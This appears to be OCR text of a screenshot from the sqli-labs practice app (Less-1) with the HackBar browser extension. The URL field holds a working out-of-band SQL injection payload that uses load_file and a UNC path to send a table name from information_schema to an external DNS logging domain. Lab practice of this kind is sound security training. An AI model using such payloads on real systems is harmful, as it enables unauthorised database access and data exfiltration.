 Welcome Dhakkan
SQLI DUMB SERIES-1
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://10.10.10.131/sqli-libs/Less-1/?id=-1' and load_file(concat('\\\\',(select table_name from information_schema.tables where
table_schema=database() limit 0,1),'.7dxfaj.ceye.io\\abc'))--+
Post data Referer User Agent Cookies Clear All